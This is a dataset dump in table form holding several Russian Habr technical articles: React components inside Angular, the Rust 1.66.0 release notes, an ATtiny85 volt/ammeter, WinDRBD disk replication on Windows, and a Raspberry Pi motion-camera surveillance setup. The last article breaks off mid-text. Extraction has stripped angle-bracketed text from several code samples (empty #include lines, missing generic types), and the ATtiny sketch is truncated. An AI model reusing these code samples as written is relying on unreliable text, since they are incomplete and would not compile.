
text stringlengths 20 1.01M | url stringlengths 14 1.25k | dump stringlengths 9 15 ⌀ | lang stringclasses 4 values | source stringclasses 4 values |
|---|---|---|---|---|
# Построение библиотек компонентов и их организация. Или как извлечь максимальную пользу для бизнеса c React и Angular
Наша компания разрабатывает десятки продуктов. Ряд продуктов работает на Angular, ряд на React. Пользователи систем в зависимости от этапа бизнес-процесса и роли взаимодействует с определенным приложением. Часто, в рамках бизнеса мы должны показывать одни и те же данные в разных местах. Эти данные отображаются в виде UI компонентов.
В этой статье мы узнаем как можно организовать библиотеки компонентов для решения задач бизнеса. Научимся переиспользовать и запускать React компоненты внутри Angular. Таким способом мы сможем решать задачи бизнеса гибко и эффективно.
Допустим у нас есть 10 приложений. 3 на React, 7 на Angular. Мы выводим на экран информацию о пользователе в красивом компоненте:
* ФИО
* Контактный телефон
* Почта
* Число сделок
* Список меток (новый пользователь, частый клиент)
Через месяц приходит бизнес и ставит задачу добавить еще 1 поле в компонент.
**Первый сценарий развития (да, такое бывает - дикий запад)**
Команды разрознены. Каждая из них разрабатывает свое приложение и держит компоненты прямо в проекте. Что происходит при доработках:
* Заходим в каждый проект в отдельности и дорабатываем компоненты
Получается достаточно накладно по времени. Совершить одни и те же действия N раз.
**Второй сценарий развития (частый сценарий)**
Деление на React и Angular пакетную базу. Это более позитивный сценарий. В этом случае есть некий UIKit для двух фронтенд инструментов. Работа будет сводиться к следующим действиям:
* Дорабатываем компонент на React
* Публикуем React пакет
* Обновляем зависимость в React приложениях
* Дорабатываем компонент на Angular
* Публикуем пакет на Angular
* Обновляем зависимость в Anguar приложениях
Действий уже меньше, но приходится делать 2 реализации одного компонента, плюс поддержка разных репозиториев.
**Третий подход о котором я расскажу: основной пакет - много приложений**
Его подход заключается в следующем:
* Пишем компонент на React
* Добавляем Angular прослойку для React компонента (прокидываем props через Input декораторы) - проект library.
* Одной командой публикуем 2 пакета
* Обновляем приложения
В этом случае мы получаем только одно место, которое нам нужно доработать под бизнес требования, и если это потребуется добавить проброс данных в Angular обертку.
**Код компонента Angular использующий React:**
> *При использовании сторонних библиотек, как в этом подходе, важно запускать их через* ***runOutsideAngular****, чтобы сократить число вызовов обнаружения изменений при работе с React компонентом.*
>
>
```
import { AfterViewInit, Component, Input, NgZone, OnChanges, OnInit } from '@angular/core';
import * as React from 'react';
import * as ReactDOM from 'react-dom';
import Avatar, { ReactAvatarProps } from 'react-avatar';
@Component({
selector: 'app-ng-avatar',
templateUrl: './ng-avatar.component.html'
})
export class NgAvatarComponent implements OnChanges, AfterViewInit {
containerId: string = 'avatar-xxxxxxxx'.replace(/[x]/g, c => (Math.random() * 16 | 0).toString(16));
@Input()
name: string = '';
@Input()
round: string = '';
@Input()
color?: string = undefined;
constructor(private _ngZone: NgZone) { }
ngOnInit() {
}
ngAfterViewInit() {
this.render();
}
ngOnChanges() {
this.render();
}
render = () => {
const props: ReactAvatarProps = {
name: this.name,
round: this.round,
color: this.color
};
if (document.getElementById(this.containerId)) {
this._ngZone.runOutsideAngular(
() => {
ReactDOM.render(React.createElement(Avatar, props),
document.getElementById(this.containerId)
);
}
);
}
}
}
```
**Результат работы:**
react-avatar in angular**Плюсы для бизнеса**
* Более быстрое получение UI фичи
* Меньше времени на синхронизацию команд
* Единый стиль в продуктах
**Плюсы для команд**
* Экспертиза в разных инструментах
Заключение
----------
Теперь у вас есть один из интересных подходов в организации библиотек. Такой вариант организации прекрасно подходит компаниям, которые знают, что их продукты работают и развиваются в долгосрочной перспективе.
[Ссылка на Githib с примером](https://github.com/EuroplanOfficial/ngreactcomponent/blob/main/projects/ngreactcomponentlib/src/lib/ng-avatar.component.ts)
[Ссылка на статью - создание библиотеки компонентов на примере иконок](https://ashatilovdev.medium.com/55-angular-uikit-%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D0%B9-%D0%B1%D0%B8%D0%B1%D0%BB%D0%B8%D0%BE%D1%82%D0%B5%D0%BA%D1%83-%D0%B8%D0%BA%D0%BE%D0%BD%D0%BE%D0%BA-%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE-829171691ceb) | https://habr.com/ru/post/563464/ | null | ru | null |
# Rust 1.66.0: дискриминанты для перечислений с полями, black_box, cargo remove
Команда Rust рада сообщить о новой версии языка — 1.66.0. Rust — это язык программирования, позволяющий каждому создавать надёжное и эффективное программное обеспечение.
Если у вас есть предыдущая версия Rust, установленная через `rustup`, то для обновления до версии 1.66.0 вам достаточно выполнить команду:
```
rustup update stable
```
Если у вас ещё нет `rustup`, то можете установить его со [страницы](https://www.rust-lang.org/install.html) на нашем веб-сайте, а также ознакомиться с [подробным описанием выпуска 1.66.0](https://github.com/rust-lang/rust/blob/stable/RELEASES.md#version-1660-2022-12-15) на GitHub.
Если вы хотите помочь нам протестировать будущие выпуски, вы можете использовать beta (`rustup default beta`) или nightly (`rustup default nightly`) канал. Пожалуйста, [сообщайте](https://github.com/rust-lang/rust/issues/new/choose) обо всех встреченных вами ошибках.
Что стабилизировано в 1.66.0
----------------------------
### Явные дискриминанты для перечислений с полями
Перечисления с числовым представлением теперь могут использовать явный дискриминант, даже если они имеют поля.
```
#[repr(u8)]
enum Foo {
A(u8),
B(i8),
C(bool) = 42,
}
```
Ранее вы могли использовать явные дискриминанты в перечислениях, но только если ни один из вариантов не содержал поля. Явные дискриминанты полезны при передаче значения между разными языками и если значение перечисления нужно определить в обоих языках. Например:
```
#[repr(u8)]
enum Bar {
A,
B,
C = 42,
D,
}
```
Здесь перечисление `Bar` гарантированно будет иметь то же представление в памяти, что и `u8`. Кроме того, у варианта `Bar::C` гарантированно есть дискриминант 42. Варианты без явно указанных значений будут иметь дискриминанты, которые автоматически назначаются в соответствии с их порядком в исходном коде, поэтому у `Bar::A` будет дискриминант 0, у `Bar::B` будет 1, а у `Bar::D` будет 43. Без этой функции единственным способом установить явное значение `Bar::C` было бы добавить 41 ненужный вариант перед ним!
Примечание: в то время как для перечислений без полей можно проверить дискриминант через приведение `as` (например, `Bar::C as u8`), Rust не предоставляет способа на уровне языка для доступа к необработанному дискриминанту перечисления с полями. Вместо этого для проверки дискриминанта перечисления с полями необходимо использовать небезопасный в настоящее время код. Поскольку эта функция предназначена для использования с межъязыковым FFI, где уже необходим небезопасный код, мы надеемся, что это не станет слишком большой дополнительной нагрузкой. Пока же если всё, что вам нужно, — это непрозрачный дескриптор дискриминанта, см. функцию `std::mem::discriminant`.
### `core::hint::black_box`
Когда исследуется или оценивается машинный код, сгенерированный компилятором, бывает полезно отключить оптимизацию для определённых мест. В следующем примере функция `push_cap` 4 раза вызывает в цикле `Vec::push`:
```
fn push_cap(v: &mut Vec) {
for i in 0..4 {
v.push(i);
}
}
pub fn bench\_push() -> Duration {
let mut v = Vec::with\_capacity(4);
let now = Instant::now();
push\_cap(&mut v);
now.elapsed()
}
```
Если вы посмотрите оптимизированный вывод компилятора для x86\_64, то заметите, что он выглядит достаточно коротко:
```
example::bench_push:
sub rsp, 24
call qword ptr [rip + std::time::Instant::now@GOTPCREL]
lea rdi, [rsp + 8]
mov qword ptr [rsp + 8], rax
mov dword ptr [rsp + 16], edx
call qword ptr [rip + std::time::Instant::elapsed@GOTPCREL]
add rsp, 24
ret
```
Фактически вся функция `push_cap`, которую мы хотели оценить, была оптимизирована!
Мы можем обойти это при помощи новой стабилизированной функции `black_box`. Функционально `black_box` не очень интересна: она лишь берёт значение, которое вы ей передали, и возвращает его обратно. Однако внутри компилятор обрабатывает `black_box` как функцию, которая что-то делает с передаваемым ей вводом и возвращает какое-то значение (как и следует из её названия).
Это очень полезно для отключение оптимизаций — как той, что мы видели выше. Например, мы можем подсказать компилятору, что вектор будет использоваться для чего-то после каждой итерации цикла.
```
use std::hint::black_box;
fn push_cap(v: &mut Vec) {
for i in 0..4 {
v.push(i);
black\_box(v.as\_ptr());
}
}
```
Теперь мы можем найти развёрнутый цикл for в нашем [оптимизированном ассемблерном выводе](https://rust.godbolt.org/z/Ws1GGbY6Y):
```
mov dword ptr [rbx], 0
mov qword ptr [rsp + 8], rbx
mov dword ptr [rbx + 4], 1
mov qword ptr [rsp + 8], rbx
mov dword ptr [rbx + 8], 2
mov qword ptr [rsp + 8], rbx
mov dword ptr [rbx + 12], 3
mov qword ptr [rsp + 8], rbx
```
Вы также можете увидеть побочный эффект вызова `black_box` в этом ассемблерном выводе. Инструкция `mov qword ptr [rsp + 8], rbx` бесполезно повторяется после каждой итерации. Эта инструкция записывает адрес `v.as_ptr()` в качестве первого аргумента функции, которая фактически никогда не вызывается.
Обратите внимание, что сгенерированный код вообще не связан с возможностью распределения памяти, введённого вызовом `push`. Это потому, что компилятор всё ещё опирается на тот факт, что мы вызвали `Vec::with_capacity(4)` в функции `bench_push`. Вы можете поиграть с размещением `black_box` или попробовать использовать его в нескольких местах, чтобы увидеть его влияние на оптимизацию компилятора.
### cargo remove
Rust 1.62.0 представил `cargo add` — утилиту командной строки для добавления зависимостей в ваш проект. В этой же версии вы сможете использовать `cargo remove` для их удаления.
### Стабилизированные API
* [`proc_macro::Span::source_text`](https://doc.rust-lang.org/stable/proc_macro/struct.Span.html#method.source_text)
* [`u*::{checked_add_signed, overflowing_add_signed, saturating_add_signed, wrapping_add_signed}`](https://doc.rust-lang.org/stable/std/primitive.u8.html#method.checked_add_signed)
* [`i*::{checked_add_unsigned, overflowing_add_unsigned, saturating_add_unsigned, wrapping_add_unsigned}`](https://doc.rust-lang.org/stable/std/primitive.i8.html#method.checked_add_unsigned)
* [`i*::{checked_sub_unsigned, overflowing_sub_unsigned, saturating_sub_unsigned, wrapping_sub_unsigned}`](https://doc.rust-lang.org/stable/std/primitive.i8.html#method.checked_sub_unsigned)
* [`BTreeSet::{first, last, pop_first, pop_last}`](https://doc.rust-lang.org/stable/std/collections/struct.BTreeSet.html#method.first)
* [`BTreeMap::{first_key_value, last_key_value, first_entry, last_entry, pop_first, pop_last}`](https://doc.rust-lang.org/stable/std/collections/struct.BTreeMap.html#method.first_key_value)
* [`Добавлена реализация AsFd` для типов блокировок стандартных потоков для WASI](https://github.com/rust-lang/rust/pull/101768/)
* [`impl TryFrom> for Box<[T; N]>`](https://doc.rust-lang.org/stable/std/boxed/struct.Box.html#impl-TryFrom%3CVec%3CT%2C%20Global%3E%3E-for-Box%3C%5BT%3B%20N%5D%2C%20Global%3E)
* [`core::hint::black_box`](https://doc.rust-lang.org/stable/std/hint/fn.black_box.html)
* [`Duration::try_from_secs_{f32,f64}`](https://doc.rust-lang.org/stable/std/time/struct.Duration.html#method.try_from_secs_f32)
* [`Option::unzip`](https://doc.rust-lang.org/stable/std/option/enum.Option.html#method.unzip)
* [`std::os::fd`](https://doc.rust-lang.org/stable/std/os/fd/index.html)
### Прочие изменения
Выпуск Rust 1.66 включает и другие изменения:
* Теперь вы можете использовать в шаблонах диапазоны `..=X`.
* Linux-сборки теперь используют оптимизированные rustc фронтенд и LLVM бэкенд с LTO и BOLT соответственно, что оптимизирует быстродействие и использование памяти.
Проверьте всё, что изменилось в [Rust](https://github.com/rust-lang/rust/blob/stable/RELEASES.md#version-1660-2022-12-15), [Cargo](https://github.com/rust-lang/cargo/blob/master/CHANGELOG.md#cargo-166-2022-12-15) и [Clippy](https://github.com/rust-lang/rust-clippy/blob/master/CHANGELOG.md#rust-166).
### Участники 1.66.0
Многие люди собрались вместе, чтобы создать Rust 1.66.0. Без вас мы бы не справились. [Спасибо!](https://thanks.rust-lang.org/rust/1.66.0/)
От переводчиков
---------------
С любыми вопросами по языку Rust вам смогут помочь в [русскоязычном Телеграм-чате](https://t.me/rustlang_ru) или же в аналогичном [чате для новичковых вопросов](https://t.me/rust_beginners_ru). Если у вас есть вопросы по переводам или хотите помогать с ними, то обращайтесь в [чат переводчиков](https://t.me/rustlang_ru_translations).
Данную статью совместными усилиями перевели [andreevlex](https://habr.com/ru/users/andreevlex/), [TelegaOvoshey](https://habr.com/ru/users/telegaovoshey/) и [funkill](https://habr.com/ru/users/funkill/). | https://habr.com/ru/post/706176/ | null | ru | null |
# Меньше, еще меньше! Делаем вольт-ампер-ватт метр на Attiny85
Ну вот наконец добрался до Attiny85, все хотел чего-нибудь сделать на них. А тут коллеги решили с гальваническими покрытиями поиграться. Путем нехитрых доработок блок питания для светодиодных дисплеев на 5В 60А стал регулируемым. А вот контролировать такие токи нечем. Шунт на 75мВ при 50А в местных магазинах мы нашли, а вот головку к нему нет, а стоять считать чего там милливольты показывают на мультиметре- такое себе.
Ну вот такой проект на один вечер.
ATTINY85
--------
Attiny85 является старшим контроллером из 8 ногой серии МК аттини. От своих собратьев Attiny25 и 45- отличается объемом памяти. У 25- 2кБ, у 45- 4кБ, у нашей 85 соответственно целых 8кБ памяти, та же история и с EEPROM и SRAM. Да что я рассказываю, смотрите сами:
В общем отличный представитель класса компактных 8 битных МК. Пригодится там где не нужны большая производительность и обилие портов.
Аттини у нас маленькая, значит и дисплей надо брать маленький. Выбор пал на 0.91 дюймовый OLED с разрешением 128х32, контроллер SSD1306. Дёшево, сердито, и у меня их есть целая куча. Есть у меня такое увлечение- попытаться уложится в плату размером с дисплей, если это конечно возможно. В этот раз получилось.
Схема
-----
Все гениальное просто!Тут ничего нового. Усилитель на ОУ, пара делителей с фильтрующими емкостями, и стандартная обвязка для SSD1306. Чтобы получить из 75мВ вменяемые для АЦП значения выбран коэффициент усиления 31, что дает нам 2.2В при 71мВ и токе 47.3А на шунте. После ОУ мы это значение пилим пополам. Опорное напряжение- внутреннее 1.1В. R3 и С2 выступают фильтром ВЧ, а так-же коллега подсказал что без такой цепочки можно легко спалить вход ОУ при резком скачке тока на шунте.
Второй канал АЦП заведен через делитель на 16, что позволяет измерять до 17.6В. Так-же присутствует емкость для подавления помех. Про линейный стабилизатор на 3.3В я думаю можно не рассказывать.
В конкретно моем случае особая точность не нужна, но вы конечно можете пересчитать делители и КУ ОУ и либо увеличить точность, либо расширить диапазоны пожертвовав первой. АЦП у нас, напомню, разрядностью всего 10 бит.
Плата
-----
Плата нарисована односторонняя, под возможности ЛУТ. Дисплей на стороне компонентов, поверх них. Плата размером с дисплей, за его пределы выходят только контакты для пайки проводов.
РисуемКак вы можете заметить- все очень компактно получилось. Этому поспособствовали и несколько килограмм приехавших недавно резисторов и конденсаторов размера 0603, которые я 2 дня раскладывал по кассетницам, но это уже другая история) . Дорожки в основном 0.25.
После ЛУТаПлата вытравлена старым добрым ЛУТом. Правда в правильной модификации. Для переноса нужно использовать восковую бумагу, ту что является подложкой для самоклеящихся пленок. Написал бы отдельную статью о методе, но описаний технологии ЛУТ в интернетах уже столько, что скорее не буду.
После сборкиКак итогПрошивка
--------
ПО написано в среде Arduino IDE. Ядро используется [AttinyCore](https://github.com/SpenceKonde/ATTinyCore). Библиотека дисплея [Tiny4kOLED](https://github.com/datacute/Tiny4kOLED) плюс [шрифты](https://github.com/datacute/TinyOLED-Fonts) . И то и другое доступно как по ссылкам выше, так и из менеджера плат и менеджера библиотек при помощи поиска.
Прошивал через USBasp и прищепку. Настройки остались все стандартные, если можно так сказать. Внутреннее тактирование на 8мГц. Прошивка грубо демонстрационная, прошу тапками не кидать, когда-нибудь скоро возможно напишу нормальную. А пока вдруг кто-нибудь решит повторить- все в ваших руках. Память используется почти вся, почти вся на шрифты. Это как первая цель для оптимизации. Еще парой строк можно добавить измерение мощности. Ну в общем есть где разгуляться.
Код
```
#include
#include "ModernDos.h"
#include "ModernDos8.h"
#include "5x5\_font.h"
int ADCV;
int ADCV1;
int ADCA;
int ADCA1;
float VOLT;
float AMP;
bool CH;
long MS;
//------------------------------------------------------------------------------
void setup() {
analogReference(INTERNAL1V1); //Устанавливаем опорное напряжение для АЦП- внутренее 1.1В
Wire.begin();
Wire.setClock(400000L);
oled.begin();
oled.clear();
oled.on();
}
//------------------------------------------------------------------------------
void loop() {
ADCV = analogRead(PB3) \* 0.985; //Читаем 3 канал АЦП и калибруем
ADCA = analogRead(PB4); //Читаем 2 канал
/\*
Дальше идет конструкция с флагами чтобы не тратить ресурсы на обновление дисплея если нет изменений.
\*/
if (ADCV1 != ADCV) { //Если резервное значение не равно значению с АЦП
ADCV1 = ADCV; //Записать в резервное значение новое значение АЦП
CH = 1; //Поднимаем флаг означающий новые данные
VOLT = float(map(ADCV, 0, 1023, 0, 1760)) / 100; //Стандартной функцией приводим значение из диапазона АЦП в диапазон нужный нам. Все это безобразие конверуем во Float и делим до реального значения.
}
if (ADCA1 != ADCA) {
ADCA1 = ADCA;
CH = 1;
AMP = float(map(ADCA, 0, 1023, 0, 47333)) / 1000;
}
if (CH && millis() > MS + 200) { //Если произошло изменение в данных, но не чаще 200мС, запускаем отрисовку данных на дисплей
MS = millis();
oled.setFontX2(FONT8X16MDOS);
oled.setCursor(0, 0);
oled.print(AMP, 1);
oled.setFontX2(FONT8X8MDOS);
oled.setCursor(64, 0);
oled.print("
```
Файлы
-----
[Исходники на гитхаб](https://github.com/ENGIN33RRR/Attiny85_VAmeter). Схема и печатная плата в DipTrace.
Забавный факт. Когда рендерил 3D вид- вдруг пришла мысль что плата на что-то похожа. А похожа она на плату от USB флешки, или на тот же Digispark в варианте что втыкается в USB. Приложил плату от флешки и понял что по ширине они практически одинаковы. Но я так думаю что человек способный такую плату изготовить не додумается ее сунуть в USB.
А еще ко мне приехало некоторое количество Attiny10. Так что будет продолжение с еще более мелким устройством и уже точно нормальным кодом. Правда я так и не придумал что это будет. Предлагайте в комментариях.
UPD: [Продолжение](https://habr.com/ru/post/710132/) на Attiny10 | https://habr.com/ru/post/709344/ | null | ru | null |
# Зеркало здесь, зеркало там: сетевая репликация дисков под Windows
Однажды на моём компьютере сгорел блок питания. С дымом, шумом, и прочими спецэффектами. Жёсткий диск тоже не выжил.
К счастью, там не было ничего ценного. Но я в очередной раз убедился, что RAID-массив не всегда помогает, т.к. может погибнуть вместе с компьютером.
Поэтому лучше, если копия данных будет находиться на другом компьютере. И хорошо, если она будет максимально свежей, чтобы в случае аварии продолжить работу с прерванного места.
Такие решения есть для Linux и FreeBSD — DRBD и HAST. Они позволяют реплицировать блочные устройства хранения по сети. То есть, создать что-то вроде RAID-1, где «половинки» дискового массива находятся на разных компьютерах. Теперь такое решение есть и для Windows.
[](https://habr.com/ru/company/ruvds/blog/573608/)
И это не что-то новое, а тот же DRBD, портированный самими разработчиками из компании Linbit.
WinDRBD работает на 64 битных версиях Windows 10 или Server 2016. А на втором узле может быть как WinDRBD, так и DRBD под Linux. Причём узлы могут быть и виртуальными машинами.
На Хабре уже есть несколько статей по настройке DRBD, поэтому здесь я опишу только WinDRBD. Точнее — настройку репликации между двумя узлами (всего в кластере WinDRBD может быть 32 узла).
▍ Настройка
-----------
Скачиваем инсталлятор [отсюда](https://pkg.linbit.com//downloads/drbd-windows/install-windrbd-1.0.0-rc13-signed.exe), а дальше – как обычно: «Далее», «Далее», «Далее». Установленные в инсталляторе «птички» не трогаем.
Для работы WinDRBD нужен свободный раздел диска. Если свободных разделов нет – можно немного «откусить» от существующего раздела. Или добавить ещё один жёсткий диск. Главное, чтобы размеры выделенных разделов были одинаковы на обоих компьютерах. Если просто хотите попробовать, как оно работает — можете не трогать диски компьютера, а использовать USB-флешки.
Заходим в оснастку «Управление дисками», и на свободном месте создаём простой том нужного размера. Форматировать и назначать букву не нужно.
Стоит учесть, что в этом же разделе будет храниться и служебная информация WinDRBD, поэтому места для пользовательских данных останется меньше. Хотя и существует возможность вынести служебные данные на отдельный раздел, сами разработчики рекомендуют не заморачиваться и хранить всё вместе.
Следующее, что нужно настроить – открыть в брандмауэре TCP порт 7500 на вход и выход, чтобы WinDRBD с двух компьютеров могли между собой общаться. Разумеется, номер порта можно изменить в настройках.
Файл с примером настроек находится в каталоге C:\windrbd\etc\drbd.d
Копируем windrbd-sample.res и даём ему понятное название, например raid1.res
Открываем его в текстовом редакторе и исправляем настройки:
```
resource “raid1” {
…
on windrbd1 {
address 192.168.0.1:7500;
node-id 1;
…
}
on windrbd2 {
address 192.168.0.2:7500;
node-id 2;
…
}
}
```
Здесь raid1 – название создаваемого ресурса, windrbd1 и windrbd2 – имена хостов.
Секция c настройками томов выглядит примерно так:
```
volume 1 {
disk “3e56b893-10bf-11e8-aedd-0800274289ab”;
device minor 1;
meta-disk internal;
}
```
Здесь раздел, выделенный для WinDRBD, указывается с помощью GUID (который можно посмотреть командой mountvol).
Не рекомендуемый, но допускаемый вариант – указать букву диска:
```
volume 1 {
disk “E:”;
…
}
```
Разделу, который появится в системе, тоже можно выдать букву:
```
device “F:” minor 1;
```
Но «для уменьшения количества проблем» разработчики рекомендуют делать как в первом варианте, без буквы. В этом случае после старта WinDRBD в системе появится не раздел, а отдельный жёсткий диск, который нужно будет инициализировать (создать таблицу разделов) и отформатировать через «Управление дисками».
Если оба хоста работают под Windows, файлы конфигурации у них будут одинаковыми – можно просто скопировать файл настроек на другой компьютер.
▍ Запуск
--------
Для выполнения приведенных ниже команд используйте командную строку с правами администратора.
Сначала проверим, что в файле настроек нет ошибок (raid1 – название файла):
```
drbdadm dump raid1
```
Затем инициализируем служебные метаданные на разделах (отвечайте «yes» на предупреждение об удалении данных):
```
drbdadm create-md raid1
```
Инициализировать их нужно на обеих машинах. И на обеих запустить сервис:
```
drbdadm up raid1
```
Текущее состояние можно посмотреть командой:
```
drbdadm status
```
Если связи со второй стороной нет – в нижней строке статуса будет написано «*Connecting*».
Когда связь установится — появится сообщение «*peer-disk:Inconsistent*»
Связь установилась, но этого недостаточно. Нужно явно указать, какой хост будет служить источником синхронизации (первичным). Выполним на первом хосте такую команду:
```
drbdadm primary raid1 --force
```
Обратите внимание – параметр `force` используется только при первом запуске, иначе потеряются данные.
С помощью команды `drbdadm status` можно отслеживать прогресс синхронизации. Когда она завершится, надпись в нижней строке сменится на «*peer-disk:UpToDate*»
Разумеется, синхронизация займёт некоторое время, зависящее от размера раздела и скорости сети.
▍ Проверка работоспособности
----------------------------
На первичном хосте во вновь появившемся разделе создаём файл test1.
Отключаем на первичном хосте WinDRBD:
```
drbdadm down raid1
```
Заходим на второй узел и переключаем его в режим первичного:
```
drbdadm primary raid1
```
При этом в системе появится новый раздел, на котором будет присутствовать файл test1.
Стоит отметить, что синхронизируемый раздел виден только на первичном узле. На вторичных узлах он скрыт.
Создадим на втором хосте ещё один файл – test2 и переключим хост обратно в режим вторичного:
```
drbdadm secondary raid1
```
Раздел скроется.
Вновь запускаем WinDRBD на первичном хосте:
```
drbdadm up raid1
```
```
drbdadm primary raid1
```
На появившемся разделе видим два файла – test1 и test2. То есть, синхронизация в обратную сторону также сработала.
▍ Итого
-------
У Linstor получилось сделать простое в настройке средство, увеличивающее надёжность хранения данных. Пока что оно не имеет всех возможностей Linux версии (географически распределённые системы, работа в кластерах и т.п.), но это обещают добавить в следующих релизах.
Кроме WinDRBD есть ещё один порт DRBD на Windows — WDRBD от компании ManTech. Возможности там примерно такие-же, как у WinDRBD, но для получения инсталлятора нужно писать запрос разработчикам, или компилировать из исходников самостоятельно.
[](http://ruvds.com/ru-rub?utm_source=habr&utm_medium=article&utm_campaign=sukhe&utm_content=Zerkalo_zdes',_zerkalo_tam:_setevaya_replikaciya_diskov_pod_Windows) | https://habr.com/ru/post/573608/ | null | ru | null |
# Организация видеонаблюдения при помощи Raspberry Pi и веб камеры Logitech
Введение
--------
В данной статье хотелось бы поделиться одним простым и доступным способом как мне удалось организовать видеонаблюдение за подъездом при помощи малинки и бытовой веб камеры. Думаю, у многих нынче в закромах завалялись уже не нужные вебки. Сужу по себе, раньше, в эпоху преобладания десктопов такая камера была вещью весьма необходимой для желающих показать себя собеседнику, а то и миру. Однако время идет, десктопы все больше заменяются ноутбуками, планшетами и телефонами, имеющими на борту свою камеру. Но зачем же добру лежать без дела?
История этого проекта началась с покупки Raspberry 3b+. После получения и первичной настройки сего чудо-девайса встал нетривиальный вопрос: "Хорошо, ну а дальше то что?". Ведь покупал я ее не с конкретной целью - а скорее как катализатор погружения в волшебный мир компьютерных технологий. Забегая вперед, скажу, что план оказался отличным и работает по сей день).
И вот пришла идея подключить к малинке валяющуюся без дела вебку Logitech C270. Далее следовал период гугления, проб и ошибок, который в итоге привел к тому, что я и собираюсь описать.
Итак на выходе мы получаем:
1. Видеонаблюдение за подъездом/двором, да чем угодно)
2. При обнаружении движения в поле зрения камеры включается запись видео с дальнейшей автоматической пересылкой его в Telegram
3. Возможность просмотра картинки камеры в реальном времени в любой точке мира, где есть интернет
4. Опыт в общении с linux, хоть и не большой, но идеальный для первого знакомства, кроме того подкрепленный полезным и реально работающим сервисом, созданным своими руками :)
Итак, приступим.
Предварительная настройка
-------------------------
Первоначальную настройку Raspberry Pi, заключающуюся в установке ОС и подключению к сети описывать пожалуй не стану, так как в сети достаточно туториалов по этой процедуре.
Я использую в качестве ОС Raspbian GNU/Linux 10 (buster), соответсвенно данный туториал будет гарантированно работать для данной версии ОС, однако, думаю и на других дистрибутивах на основе Debian все будет в порядке.
Нужно обратить внимание, что для данной модели камеры драйверы не потребовались. Убедиться, что устройство корректно распознано можно при помощи следующей команды:
> `sudo v4l2-ctl --list-formats`
>
>
Результат
```
ioctl: VIDIOC_ENUM_FMT
Type: Video Capture
[0]: 'YUYV' (YUYV 4:2:2)
[1]: 'MJPG' (Motion-JPEG, compressed)
```
Камеры других моделей и производителей не проверял, но предполагаю, что аналогично заведется любая с протоколом Universal Plug and Play (UPnP) .
Для управления нашим серевером видеонаблюдения будем использовать пакет Motion — программа, которая отслеживает видеосигнал с одной или нескольких камер и способна определить, изменилась ли значительная часть изображения. Или, другими словами может обнаруживать движение. В случае обнаружения есть масса настроек что делать дальше. Можно сделать фото или записать видео, сохранить его на диск (для Raspberry скорее всего SD карту), а далее, с помощью команд, указываемых в файле конфигурации проделать с полученным контентом практически все, что угодно. Также Motion содержит в себе возможность поднятия стрима с камеры, то-есть появляется возможность наблюдения за происходящим в поле зрения камеры удаленно. Вообще, конфигурационный файл Motion позволяет производить весьма шаирокую настройку. Среди прочего можно задавать параметры изображения (яркость, контрастность и т.д.), парметры обнаружения движения (также присутствут возможность указания зоны, где обнаружение производиться не будет), параметры фотографий и видео, включая формат итогового видео, его битрейт, кодек, которым оно кодируется. Далее следуют настройки стриминга видео, действия, выполняемые на этапах с момента обнаружения движения до сохранения файла с записью, специфические настройки для моторизированных камер, на них я подробно останавливаться не буду, так как в файле конфига содержаться вполне исчерпывающие комментарии по каждой опции на английском языке.
В конце конфигурационного файла, если камер больше чем 1 или же просто для удобства присутствует возможность настройки каждой камеры в отдельном файле. Не прописанные в нем опции берутся из общего конфига, прописанные в файле заменяют собой те, что указаны в главном конфиге. Так как у меня всего одна камера буду описывать настройку в главном конфиге.
Установка и настройка Motion
----------------------------
Для установки Motion пользуемся стандартным паттерном
> sudo apt-get install motion
>
>
После установки в директории /etc/motion появляется файл motion.conf, который и является главным конфигурационным файлом. Его мы и будем сейчас редактировать
> sudo nano /etc/motion/motion.conf
>
>
Вносим изменения в следующие строки:
```
# Включаем опцию, которая понадобиться для автозагрузки Motion при включении или перезагрузке
start_motion_daemon=yes
# Выставляем максимальное разрешение, которая поддерживает камера.
width 1280
height 720
# Указываем частоту смены кадров.
framerate 10
# Указываем количество пикселей, смена состояния которых активирует датчик движения
threshold 1000
# Значение ниже указывает на минимальное количество кадров,
# при котором делается вывод о наличие движения
minimum_motion_frames 3
# Значение, указывающее максимальное количество кадров, при отсутвтии изменений
# на которых делается вывод о прекращении движения
event_gap 10
# Указываем максимальную продолжительность одного видеофайла, по истечении которой
# при продолжении движения создается следующий видеофайл
max_movie_time 20
# Если фотографии не нужны - отключаем их
output_pictures off
# Прописываем параметры видеофайлов. Подробно расписывать каждый не буду, скажу только,
# что, это оптимальный набор для возможности загрузки в Telegram и проигрывания в нем
ffmpeg_output_movies on
ffmpeg_output_debug_movies off
ffmpeg_timelapse 0
ffmpeg_bps 400000
ffmpeg_variable_bitrate 0
ffmpeg_video_codec mp4
ffmpeg_duplicate_frames true
# Выделять движущийся объект на видео
locate_motion_mode on
# Стиль выделения: красный квадрат. По подсказкам в конфиге можно выбрать другой цвет или фигуру
locate_motion_style redbox
# Указываем директорию, куда motion будет складывать отснятое. Директорию по умолчанию,
# где лежат конфиги указывать не рекомендую в связи с необходимостью автоудаленя старых
# видео (про это будет дальше)
target_dir /var/lib/motion
# Далее следуют настройки потоковой передачи видео. Порт не обязательно 90, желательно нестандартный
stream_port 90
stream_quality 100
stream_maxrate 20
stream_localhost off
stream_limit 0
# Требовать авторизацию для доступа к потоку вещания (если не требуется указываем 0)
stream_auth_method 1
stream_authentication login:password
# Указываем, что сделать с видео (послать в Telegram, указывая эту строку я немного
# забегаю вперед для того, чтобы вам не пришлось повторно возвращаться в этот файл)
on_movie_end /usr/local/bin/tg_video.sh Username %f
```
Жмем сочетание клавиш ctrl + o для сохранения, ctrl + x для выхода из текстового редактора
Собственно, на этом настройка Motion завершена.
Теперь внесем некоторые дополнительные настройки, необходимые для корректной работы.
По мере работы видеосервера видеофайлы будут накапливаться на карте памяти, пока не исчерпается свободное место. Чтобы этого не допустить организуем автоматическое удаление файлов, созданных более одного дня назад:
Запускам настройку планировщика событий crone:
> sudo crontab -e
>
>
Добавляем в него следующую строку (Если нужно удалять файлы старше более двух дней меняем цифру после mtime соответственно на +2 и т.д.):
